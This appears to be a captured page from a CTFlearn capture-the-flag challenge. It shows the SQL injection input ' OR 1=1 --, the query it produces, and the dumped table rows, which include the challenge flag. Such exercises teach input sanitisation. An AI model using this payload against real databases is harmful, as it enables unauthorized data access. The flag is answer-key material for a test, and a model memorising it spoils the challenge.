 You know what to do
Input:
' OR 1=1 --
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '' OR 1=1 -- '
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii